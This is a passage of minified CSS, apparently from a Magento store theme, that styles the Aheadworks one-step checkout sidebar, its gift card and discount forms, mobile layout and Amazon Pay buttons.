.aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle:focus{background:0 0;border:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle.disabled,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle[disabled],fieldset[disabled] .onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle{color:#12578c;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=false] .action-toggle:after{display:inline-block;margin-left:5px;content:'\e900';font-family:'aw-osc_icons-font';font-size:9px;font-weight:600;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#1a1a1a}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle{line-height:1.42857143;margin:0;padding:0;color:#12578c;text-decoration:none;background:0 0;border:0;display:inline;box-shadow:none;font-weight:400;cursor:pointer;display:inline-block;font-size:14px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle:visited{color:#0057b7;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle:hover{color:#12578c;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle:active{color:#1e89ff;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle:hover,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle:active,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle:focus{background:0 0;border:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle.disabled,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle[disabled],fieldset[disabled] .onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle{color:#12578c;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded=true] .action-toggle:after{display:inline-block;margin-left:5px;content:'\e901';font-family:'aw-osc_icons-font';font-size:9px;font-weight:600;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#1a1a1a}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .field{margin:0 0 10px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle{line-height:1.42857143;margin:0;padding:0;color:#12578c;text-decoration:none;background:0 0;border:0;display:inline;box-shadow:none;font-weight:400;cursor:pointer;display:inline-block;font-size:14px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle:visited{color:#0057b7;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle:hover{color:#12578c;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle:active{color:#1e89ff;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle:hover,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle:active,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle:focus{background:0 0;border:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle.disabled,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle[disabled],fieldset[disabled] .onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle{color:#12578c;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option._active .payment-option-title .action-toggle:after{display:inline-block;margin-left:5px;content:'\e901';font-family:'aw-osc_icons-font';font-size:9px;font-weight:600;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#1a1a1a}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .actions-toolbar{margin:0 0 0 auto}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.customerbalance .actions-toolbar,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.rewardpoints .actions-toolbar{max-width:40%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.customerbalance .payment-option-inner,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.rewardpoints .payment-option-inner{margin-bottom:5px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.giftcardaccount .actions-toolbar{-webkit-display:flex;-moz-display:flex;-ms-display:flex;display:flex;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;justify-content:flex-start}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.giftcardaccount .actions-toolbar div:first-child{margin-right:10px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option.giftcardaccount .giftcard-account-balance{margin-bottom:10px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .checkout-agreement{margin:10px 0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .checkout-agreement .input{display:inline-block;top:unset;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .checkout-agreement .label{-webkit-display:flex;-moz-display:flex;-ms-display:flex;display:flex;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;justify-content:flex-start}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .checkout-agreement .label:before{color:#c4c4c4}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .checkout-agreement .input:hover+.label:before,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .checkout-agreement .input:focus+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .checkout-agreement button:focus{box-shadow:0 0 3px 1px #00699d}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action{line-height:1.42857143;margin:0;padding:0;color:#838383;text-decoration:none;background:0 0;border:0;display:inline;box-shadow:none;font-weight:400;text-align:left}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action:visited{color:#0057b7;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action:hover{color:#000;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action:active{color:#1e89ff;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action:hover,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action:active,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action:focus{background:0 0;border:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action.disabled,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action[disabled],fieldset[disabled] .onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action{color:#838383;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action:active{color:#000}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block .newsletter-subscriber .newsletter-subscriber__input{display:inline-block;top:unset;appearance:none;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block .newsletter-subscriber .newsletter-subscriber__label:before{color:#c4c4c4}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block .newsletter-subscriber .newsletter-subscriber__input:focus+.newsletter-subscriber__label{box-shadow:0 0 3px 1px #00699d}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block .newsletter-subscriber .newsletter-subscriber__input:checked+.newsletter-subscriber__label:before,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block .newsletter-subscriber .newsletter-subscriber__input:hover+.newsletter-subscriber__label:before,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block .newsletter-subscriber .newsletter-subscriber__input:focus+.newsletter-subscriber__label:before{color:#ec2991}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block:first-child{margin-top:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button{line-height:1.42857143;margin:0;padding:0;color:#12578c;text-decoration:none;background:0 0;border:0;display:inline;box-shadow:none;font-weight:400;cursor:pointer;display:inline-block}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button:visited{color:#0057b7;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button:hover{color:#12578c;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button:active{color:#1e89ff;text-decoration:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button:hover,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button:active,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button:focus{background:0 0;border:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button.disabled,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button[disabled],fieldset[disabled] .onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button{color:#12578c;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button:after{content:'';display:inline-block;margin-left:5px;content:'\e900';font-family:'aw-osc_icons-font';font-size:9px;font-weight:600;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#1a1a1a}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note button:focus{box-shadow:0 0 3px 1px #00699d}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note.active button{margin-bottom:5px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note.active button:after{content:'';display:inline-block;margin-left:5px;content:'\e901';font-family:'aw-osc_icons-font';font-size:9px;font-weight:600;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#1a1a1a}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-sidebar_order-note textarea{min-height:125px;resize:none;box-shadow:none;border:1px solid #ccc;border-radius:2px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .actions-toolbar{margin-top:10px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .actions-toolbar *{width:100%;text-align:center}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .actions-toolbar .action.checkout{font-size:20px;font-weight:700;height:50px;text-transform:uppercase}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-trust-seals{width:100%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-trust-seals .trust-seals_label{color:#545454;text-align:center;margin:15px 0 10px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-trust-seals .trust-seals_label:before{content:'';display:inline-block;width:17px;height:17px;background:url('../Aheadworks_OneStepCheckout/css/icons-font/secure_lock.svg') no-repeat;background-size:cover;margin-bottom:-3px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-trust-seals .trust-seals_badges ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-trust-seals .trust-seals_badges ul li{margin:0 10px 10px;max-width:calc(33% - 20px)}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-trust-seals .trust-seals_text{color:#545454;text-align:justify;font-size:85%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .gift-message-summary{position:relative}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .gift-message-summary .actions-toolbar{padding:0;position:absolute;right:0;bottom:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .gift-message-summary .actions-toolbar .action{padding:0;background:0 0;border:0;box-shadow:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .gift-message-summary .actions-toolbar .action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;font-family:'aw-osc_icons-font'}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .gift-message-summary .actions-toolbar .action span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .gift-message-summary .action-edit:before{content:'\e916'}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .gift-message-summary .action-delete:before{content:'\e914'}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .actions-toolbar{max-width:100%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .actions-toolbar>div{width:30%;float:right;margin-left:10px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-sidebar-product-options{display:flex;flex-direction:column;font-size:12px;margin-top:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-sidebar-product-options .field:first-child{margin-top:6px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-sidebar-product-options .item-options:not(.gift-message-form){margin-bottom:0;padding:12px 0 0 4px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-sidebar-product-options .aw-sidebar-product-options-wrapper{display:flex;align-items:baseline}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-sidebar-product-options .aw-sidebar-product-options-wrapper .label:after{content:":"}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-sidebar-product-options .aw-sidebar-product-options-wrapper .values{margin-left:1rem}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .actions-toolbar.place-order{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;width:100%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-secure-payment{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:16px 0 0;width:100%;min-height:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-secure-payment__label{display:inline-block;text-decoration:none;color:#999;font-size:16px;min-height:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-secure-payment__label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e629';font-family:'my-pillow-icons';margin:0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile-hide{display:none}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile .aw-sidebar-product-list .aw-onestep-sidebar-block_title{position:relative;padding-top:4px}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile .aw-onestep-sidebar-block.aw-sidebar-summary{padding-bottom:0;margin-bottom:0 !important}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile .aw-onestep-sidebar-content .aw-onestep-sidebar-block{margin-bottom:10px}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile .aw-onestep-sidebar-content .aw-mobile-hide{display:block}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile tr{display:none}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile tr.totals.sub{display:block;font-size:16px}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile tr.totals.sub th{width:100%;padding:11px 5px !important}.onestepcheckout-index-index .page-main .checkout-container .aw-mobile tr.totals.sub td{padding:11px 0 !important}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded] .action-toggle{display:flex;justify-content:space-between;align-items:center;font-size:18px;font-weight:600;color:#333}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options .aw-onestep-sidebar-block.payment-option .payment-option-title[aria-expanded] .action-toggle:after{font-size:10px;color:#333}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .payment-option-title.toggle{display:flex;justify-content:space-between;align-items:center;font-size:18px;font-weight:600;color:#333;cursor:pointer;width:fit-content}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .payment-option-title.toggle:after{display:inline-block;margin-left:5px;content:'\e901';font-family:'aw-osc_icons-font';font-weight:600;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;color:#333;transform:rotate(180deg)}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options .aw-onestep-gift-message.aw-onestep-sidebar-block.payment-option .payment-option-title.toggle[aria-expanded=true]:after{transform:rotate(0)}.onestepcheckout-index-index .discount-code .form-discount{display:flex;align-items:flex-start}.onestepcheckout-index-index .discount-code .form-discount .payment-option-inner{width:100%}.onestepcheckout-index-index .discount-code .form-discount .input-text{height:auto;min-height:40px;text-transform:uppercase}.onestepcheckout-index-index .discount-code .form-discount .input-text::placeholder{text-transform:none}.onestepcheckout-index-index .discount-code .form-discount .input-text:focus::placeholder{color:transparent}.onestepcheckout-index-index .discount-code .form-discount .action-apply{color:#333;min-height:40px;max-width:70px;margin-right:0;background-color:#ededed;border-color:#d1d1d1}.onestepcheckout-index-index .giftcardaccount .actions-toolbar{max-width:150px;width:100%}.onestepcheckout-index-index .giftcardaccount .actions-toolbar .action{width:100%;border-color:#ec2991;color:#ec2991}.onestepcheckout-index-index .giftcardaccount .actions-toolbar .action:hover{border-color:#e71585;color:#e71585}.onestepcheckout-index-index .giftcardaccount .actions-toolbar .action:active{border-color:#d01277;color:#d01277}.onestepcheckout-index-index .form-aw-giftcard,.onestepcheckout-index-index .form-aw-merged-gc-discount{display:flex;justify-content:space-between;align-items:flex-start}.onestepcheckout-index-index .form-aw-giftcard .payment-option-inner,.onestepcheckout-index-index .form-aw-merged-gc-discount .payment-option-inner{width:100%}.onestepcheckout-index-index .form-aw-giftcard .actions-toolbar,.onestepcheckout-index-index .form-aw-merged-gc-discount .actions-toolbar{margin-left:10px !important;max-width:none !important;min-width:84px}.onestepcheckout-index-index .form-aw-giftcard .input-text,.onestepcheckout-index-index .form-aw-merged-gc-discount .input-text{height:auto;min-height:40px !important}.onestepcheckout-index-index .form-aw-giftcard .action-apply,.onestepcheckout-index-index .form-aw-merged-gc-discount .action-apply{color:#333;min-height:40px;background-color:#ededed;border-color:#d1d1d1}.onestepcheckout-index-index .page-main .checkout-container .gift-message-content .gift-message-options .gift-message-form .field{margin-top:10px}.onestepcheckout-index-index .page-main .checkout-container .gift-message-content .gift-message-options .gift-message-form .field:last-child{margin-bottom:0}.onestepcheckout-index-index .page-main .checkout-container .gift-message-content .gift-message-options .gift-message-form .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.onestepcheckout-index-index .page-main .checkout-container .gift-message-content .gift-message-options .gift-message-form .input-text{min-height:40px !important}.onestepcheckout-index-index .page-main .checkout-container .gift-message-content .gift-message-options .gift-message-form .admin__control-textarea{min-height:140px;resize:none;border-color:#d8d8d8}.onestepcheckout-index-index .page-main .checkout-container .gift-message-content .gift-message-options .gift-message-form .admin__control-textarea::placeholder{color:#838383}.onestepcheckout-index-index .aw-onestep-sidebar-content .payment-option{margin-top:0}.onestepcheckout-index-index .aw-onestep-sidebar-content .payment-option .form-giftcard-account{display:flex;align-items:flex-start}.onestepcheckout-index-index .aw-onestep-sidebar-content .payment-option .form-giftcard-account .payment-option-inner{width:100%}.onestepcheckout-index-index .aw-onestep-sidebar-content .payment-option .form-giftcard-account .field{margin-top:0;margin-bottom:0}.onestepcheckout-index-index .aw-onestep-sidebar-content .payment-option .form-giftcard-account .input-text{height:auto;min-height:40px;text-transform:uppercase}.onestepcheckout-index-index .aw-onestep-sidebar-content .payment-option .form-giftcard-account .input-text::placeholder{text-transform:none}.onestepcheckout-index-index .aw-onestep-sidebar-content .payment-option .form-giftcard-account .input-text:focus::placeholder{color:transparent}.onestepcheckout-index-index .aw-onestep-sidebar-content .payment-option .form-giftcard-account .actions-toolbar{display:flex;align-items:center !important;margin-left:0 !important}.onestepcheckout-index-index .aw-onestep-sidebar-content .payment-option .form-giftcard-account .actions-toolbar .secondary{min-width:130px;margin-left:10px}.onestepcheckout-index-index .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options{display:flex;flex-direction:column}.onestepcheckout-index-index .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options .aw-onestep-sidebar-block.payment-option.discount-code .field,.onestepcheckout-index-index .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options .aw-onestep-sidebar-block.payment-option.giftcardaccount .field{margin-top:0;margin-bottom:0}.onestepcheckout-index-index .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options .discount-code+.aw-onestep-gift-message{border-top:1px solid #d8d8d8}.onestepcheckout-index-index .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options .aw-giftcard-code{order:1}.onestepcheckout-index-index .aw-onestep-sidebar-content .aw-onestep-sidebar__payment-options .payment-option+.payment-option{margin-top:16px}@media only screen and (max-width:767px){.modal-inner-wrap{max-width:100% !important}}@media only screen and (max-width:1023px){.onestepcheckout-index-index .page-title-wrapper{max-width:530px;margin:auto;padding:5px 10px;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}.onestepcheckout-index-index .page-title-wrapper .page-title{font-size:28px}.onestepcheckout-index-index .aw-onestep-description{font-size:14px;padding:0 10px}.onestepcheckout-index-index .header .logo{margin-left:0}.onestepcheckout-index-index .page-main{padding:10px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main,.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar{width:100%;position:static}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar{margin:0}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-sidebar-product-options{margin-top:7px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .aw-sidebar_order-note{padding-bottom:15px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .authentication{margin-top:40px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main .modal-custom.authentication-dropdown{position:fixed;left:inherit;top:0;max-width:90%;width:100%;right:0;height:100%}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-main fieldset.field.street .control{-webkit-flex-wrap:wrap;flex-wrap:wrap}.onestepcheckout-index-index .page-main .checkout-container.aw-osc_customer-not-logged-in .aw-onestep-main .authentication{margin-top:0}}.aw-mobile{width:100%}.amazon-button-container .amazon-button-column-tooltip{width:30px}.amazon-button-container.amazon-button-product-page{justify-content:left;margin-bottom:2em}.amazon-button-container .checkout-methods-items{display:none;padding-left:0}.amazon-sign-in-button-container{display:table;margin:0 0 22px}.amazon-sign-in-button-container__cell{display:table-cell;min-width:45px;position:relative}.amazon-sign-in-button-container img{display:block}.amazon-sign-in-button-container .field-tooltip{margin:-12px 0 0;right:5px;top:50%}.block-customer-login .amazon-sign-in-button-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.block-customer-login .amazon-sign-in-button-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.block-customer-login .amazon-sign-in-button-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.cart-summary .amazon-button-container .checkout-methods-items{margin-top:0}.block-minicart .amazon-button-container{flex-wrap:wrap;margin-top:15px}.block-minicart .amazon-divider{flex-basis:100%}.checkout-methods-items .amazon-divider{margin-top:0}.checkout-methods-items .amazon-divider span{background:#f5f5f5}.checkout-methods-items .amazon-button-column-tooltip .field-tooltip{display:block}.product-info-main .amazon-button-container .field-tooltip{display:none}#checkout .amazon-button-container{margin:22px auto;width:300px}#amazon-payment 